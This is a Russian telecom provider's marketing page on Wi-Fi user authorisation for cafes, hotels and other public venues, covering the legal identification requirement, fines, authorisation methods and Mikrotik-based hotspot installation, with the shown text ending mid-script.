		<div class="col-12 col-12 col-sm-12 col-xl-12 popbutton_wrapper" style="text-align:center;"><a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать звонок</a></div>
	</div>
	


<div class="section_title">Оборудование</div><div class="owl-carousel owl-theme landing_products_carousel"><div class="item"><a href="https://otktel.ru/product/mikrotik-hap-ac-lite-tower/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/2d15cec41c933dad5fe2424f5d6d8eca-150x150.jpg" /><span class="landing_products_carousel__title">Mikrotik hAP ac lite tower</span><span class="landing_products_carousel__price">4900 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-hap-rb951ui-2nd/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2020/02/IMG_5761-150x150.png" /><span class="landing_products_carousel__title">Mikrotik HAP RB951UI-2ND</span><span class="landing_products_carousel__price">4300 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-ltap-mini-lte-kit/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2020/02/IMG_5756-150x150.png" /><span class="landing_products_carousel__title">MikroTik LtAP mini LTE kit</span><span class="landing_products_carousel__price">12500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-rb2011uias-2hnd-in/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/02/Mikrotik_RB2011UiAS-2HnD-IN_2-150x150.jpg" /><span class="landing_products_carousel__title">MikroTik RB2011UiAS-2HnD-IN</span><span class="landing_products_carousel__price">9100 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-rb4011-series/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/02/mikrotik_RB4011_series_RB4011iGS_5HacQ2HnD_IN_1-150x150.jpg" /><span class="landing_products_carousel__title">Mikrotik RB4011 SERIES</span><span class="landing_products_carousel__price">17800 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-rbd52g-5hac/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/04/mikroti-ac2-1-150x150.jpg" /><span class="landing_products_carousel__title">MikroTik RBD52G-5Hac</span><span class="landing_products_carousel__price">6500 руб.</span></a></div><div class="item"><a href="https://otktel.ru/product/mikrotik-wap-lte-kit/"><img decoding="async" src="https://otktel.ru/wp-content/uploads/2019/01/2dd22fd616c0af33a644e7474fbaef3f-1-150x150.jpg" /><span class="landing_products_carousel__title">MikroTik wAP LTE6 kit</span><span class="landing_products_carousel__price">13000 руб.</span></a></div></div>



<p>Бесплатный выход в интернет через Wi-Fi для клиентов кафе, ресторанов, гостиниц, отелей, клубов, кинотеатров, парков и даже в общественном транспорте, например, Wi-Fi в метро, &#8211; все это уже не редкость в наши дни. А скорее жизненно необходимая услуга для любой современной организации или заведения. Раздача бесплатного Wi-Fi позволяет увеличить поток клиентов. И обеспечить их лояльность к заведению в целом.</p>



<p>Согласно закону №758, вступившего в силу летом 2014 года, организатор публичного доступа в интернет через сеть Wi-Fi должен вести обязательную идентификацию пользователей. Это означает, что привычное автономное пользование сетью запрещено законом. Данные постановления призваны оградить детей от информации, которая может причинить вред их здоровью и развитию. А также в целях безопасности антитеррористической угрозы. </p>



<p>Нарушение этого закона грозит реальными штрафами от Роскомнадзора для владельца заведения, где нет авторизации Wi-Fi. Размер штрафов для ИП и юридических лиц от 50 тыс. до 300 тыс. рублей. Более того, возможно административное приостановление деятельности публичного заведения сроком до 90 суток. Таким образом, не соблюдение ФЗ &#8220;О противодействии экстремистской деятельности&#8221; и раздача интернета без авторизации пользователей грозит серьезными убытками для бизнеса. А в некоторых случаях ставит под сомнение дальнейшую работу заведения.</p>



<h2 class="wp-block-heading">Wi-Fi авторизация пользователей: как настроить</h2>



<p>Чтобы установить Wi-Fi авторизацию, необходимо специальное оборудование и программное обеспечение. Для полноценной работы системы нужен портал авторизации &#8220;hotspot&#8221;. Задача этого портала &#8211; обеспечить доступ к интернету только после подтверждения определенной связки данных. Номер телефона &#8211; mac-адрес устройства. Это возможно сделать несколькими способами:</p>



<ol><li>Через SMS-сообщения. Клиент набирает в поле свой номер мобильного телефона. Далее система присылает на этот номер SMS c кодом доступа, пользователь вводит код и подключается к Wi-Fi. Такой способ быстр и удобен для клиентов, но может оказаться весьма затратным для заведения. Учитывая тот факт, оно оплачивает каждое такое сообщение. Авторизация через SMS подойдет, например, для раздачи Wi-Fi в небольших кафе или в зонах отдыха.</li><li>По звонку. Клиент вводит свой номер телефона и звонит по бесплатному номеру, вызов регистрируется в системе и сбрасывается. А клиент получает доступ в сеть. Этот способ авторизации наиболее выгоден. Т.к. звонок бесплатен как для клиента, так и для самой организации.</li><li>По ваучерам. Способ подходит для отелей, гостиниц, баз отдыха и т. п., где большое количество посетителей. При создании каждого нового ваучера система выдает индивидуальные логин и пароль для каждого номера в отеле. Это позволяет сократить затраты на SMS-коды и время на звонки.</li><li>Доступ через популярные социальные сети. Прекрасное решение для клубов, ресторанов, автосервисов и т. п. Потому что помимо авторизации гостя в системе Wi-Fi, можно узнать о нем дополнительную информацию. Например, день его рождения, и подарить символический подарок или скидку на услуги. Чем заслужить лояльность клиента.</li></ol>



<p>Важно знать: чтобы раздавать Wi-Fi с идентификацией пользователей, публичные заведения обязаны хранить все данные о подключившихся к сети пользователях не менее 6 месяцев с даты подключения.</p>



<p>Объединенная телекоммуникационная корпорация предлагает своим клиентам готовые комплексные решения для установки порталов авторизации &#8220;hotspots&#8221; в публичных заведениях.</p>



<h3 class="wp-block-heading">Готовые решения: как раздать Wi-Fi для клиентов от оператора связи ОТК:</h3>



<ul><li>Объединенная телекоммуникационная корпорация подключает &#8220;hotspots&#8221;, чтобы раздавать Wi-Fi. Как на базе своего 4G LTE интернета, так и на уже существующем подключении от другого провайдера.</li><li>Оператор связи ОТК осуществляет подключение только на оборудовании <a rel="noreferrer noopener" aria-label="Mikrotik (откроется в новой вкладке)" href="https://otktel.ru/product-category/dlya-interneta/" target="_blank">Mikrotik.</a> Что позволяет раздавать вай фай и обеспечить максимальную защиту данных. Как правило, можно создать подобную сеть и на обычном более дешевом оборудовании. Но работать она будет весьма ненадежно, да и недолго.</li></ul>



<p>Hotspot на базе Mikrotik работают стабильно и надежно. К тому же имеют массу индивидуальных настроек, например, сделать Wi-Fi разделенным для публичного пользования и внутреннего для сотрудников. Использование программного обеспечения hotspot shield реализовывает безопасную передачу данных в виртуальной частной сети через специально шифрованное соединение, которое защищено от прослушивания.</p>



<p>Также программа имеет широкие возможности хранения данных и их сортировки. Что особенно актуально для раздачи Wi-Fi в местах, где ежедневно подключают большое количество пользователей.</p>



<p>Установка оборудования сотрудниками ОТК не занимает много времени и не требует проведения дополнительных монтажных работ. Начать раздавать интернет для клиентов без риска нарушить закон можно уже через 30 минут после установки.</p>
			</div>
			</div>
	<div class="services_form">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-12 col-sm-8 col-xl-9">
					<span>Консультация по услугам</span>
					<p>Специалисты компании ответят на все Ваши вопросы, подберут необходимое оборудование и подготовят коммерческое предложение.</p>
				</div>
				<div class="col-12 col-sm-4 col-xl-3 popbutton_wrapper" style="text-align:center;">
					<a href="#" class="btn popbutton" data-toggle="modal" data-target="#consultation">Заказать</a>
				</div>
			</div>
		</div>
	</div>
</article>
		<section class="landing_done_solutions projects">
		<div class="clearfix"></div>
		<div class="section_title">Проекты к данной услуге</div>
		<div class="clearfix"></div>
		<div class="container">
			<div class="owl-carousel owl-theme landing_done_solutions_carousel">
									<div class="item">
						<div>
														<a href="https://otktel.ru/gotovye-resheniya/ready_internet/komu-prinadlezhit-nomer-telefona/" class="hid">
								<img src="https://otktel.ru/wp-content/uploads/2019/01/5fe52a253e1a841ebba8db9c81b59d36-240x160.jpg" alt="Кому принадлежит номер телефона">
							</a>
														<div class="title3">
								<a href="https://otktel.ru/gotovye-resheniya/ready_internet/komu-prinadlezhit-nomer-telefona/">Кому принадлежит номер телефона</a>
							</div>
							<p>Как устроена система телефонной нумерации в России, что такое ABC и DEF номера</p>
						</div>
					</div>
									<div class="item">
						<div>
														<a href="https://otktel.ru/gotovye-resheniya/ready_internet/kak-perenesti-nomer-telefona/" class="hid">
								<img src="https://otktel.ru/wp-content/uploads/2019/01/ec0a0c063252dedb8bc35c04fd4a5974-240x160.jpg" alt="Как перенести номер телефона от одного оператора к другому">
							</a>
														<div class="title3">
								<a href="https://otktel.ru/gotovye-resheniya/ready_internet/kak-perenesti-nomer-telefona/">Как перенести номер телефона от одного оператора к другому</a>
							</div>
							<p>Любой ли номер можно перенести? Рассказываем подробно о процедуре переноса и MNP</p>
						</div>
					</div>
									<div class="item">
						<div>
														<a href="https://otktel.ru/gotovye-resheniya/ready_internet/virtualnyj-nomer-telefona/" class="hid">
								<img src="https://otktel.ru/wp-content/uploads/2019/01/de31fe63a7c7962033258e7eeeba1ccc-240x160.jpg" alt="Почему виртуальный номер телефона называют виртуальным">
							</a>
														<div class="title3">
								<a href="https://otktel.ru/gotovye-resheniya/ready_internet/virtualnyj-nomer-telefona/">Почему виртуальный номер телефона называют виртуальным</a>
							</div>
							<p>Разбираемся в особенностях терминологии и практическом смысле названия.</p>
						</div>
					</div>
									<div class="item">
						<div>
														<a href="https://otktel.ru/gotovye-resheniya/for_internet/skorost-4g/" class="hid">
								<img src="https://otktel.ru/wp-content/uploads/2019/01/97e6d3d342e2d3b8e870694c29be60cd-240x160.jpg" alt="Какая должна быть скорость 4G LTE">
							</a>
														<div class="title3">
								<a href="https://otktel.ru/gotovye-resheniya/for_internet/skorost-4g/">Какая должна быть скорость 4G LTE</a>
							</div>
							<p>Анализируем, какая должна быть скорость 4G LTE интернета для комфортной работы.</p>
						</div>
					</div>
									<div class="item">
						<div>
														<a href="https://otktel.ru/gotovye-resheniya/ready_internet/anti-ddos/" class="hid">
								<img src="https://otktel.ru/wp-content/uploads/2019/01/03214b79ded9b2746de0e7726d41b106.jpg" alt="Защита от ddos атаки">
							</a>
														<div class="title3">
								<a href="https://otktel.ru/gotovye-resheniya/ready_internet/anti-ddos/">Защита от ddos атаки</a>
							</div>
							<p>Многие компании подвергаются ddos атакам на телефонные номера. Мы предлагаем защиту от подобных событий.</p>
						</div>
					</div>
							</div>
		</div>
		<div class="clearfix"></div>
	</section>
	
<!-- Modal -->
<div class="modal fade" id="order_tarif" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Заказать тариф <span style="color:rgb(0, 160, 227)"></span></div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-7-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-7" aria-describedby="nf-form-errors-7" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='7';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u0417\u0430\u043a\u0430\u0437 \u0442\u0430\u0440\u0438\u0444\u0430 \u0438\u0437 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","created_at":"2019-01-17 14:03:21","form_title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435 - \u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"1","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["tarif-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["tarif-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["tarif-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["tarif-message"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572448528753"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["tarif-tarif"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]},{"order":9,"cells":[{"order":0,"fields":["hidden_1549273846352"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCapctha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","manual_key":true,"drawerDisabled":false,"type":"firstname","label":"\u0418\u043c\u044f","label_pos":"hidden","key":"tarif-name","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"tarif-name","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":55,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","key":"tarif-phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","type":"phone","drawerDisabled":false,"label_pos":"hidden","mask":"","help_text":"","admin_label":"tarif-phone","manual_key":true,"input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","input_limit_type":"characters","input_limit":"","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","default":"","required":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":57,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","help_text":"","admin_label":"tarif-email","element_class":"","container_class":"","placeholder":"\u0412\u0430\u0448 email","default":"","required":1,"label_pos":"hidden","key":"tarif-email","label":"E-mail","type":"email","custom_name_attribute":"email","drawerDisabled":false,"manual_key":true,"personally_identifiable":1,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":58,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","help_text":"","admin_label":"tarif-message","manual_key":true,"input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","element_class":"","input_limit":"","container_class":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","required":"","default":"","label_pos":"hidden","key":"tarif-message","label":"\u0412\u043e\u043f\u0440\u043e\u0441","type":"textarea","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":59,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3908","key":"html_1572448528753","drawerDisabled":false,"id":79,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"textbox","label":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444","key":"tarif-tarif","label_pos":"hidden","required":false,"default":"","placeholder":"","container_class":"tarif-tarif","element_class":"tarif-tarif","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"tarif-tarif","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"","personally_identifiable":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3911","drawerDisabled":false,"value":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","id":61,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":1,"drawerDisabled":"","wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3914","id":60,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549273846352","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3917","drawerDisabled":false,"id":64,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/internet\/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- TODO: Move to Template File. -->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. 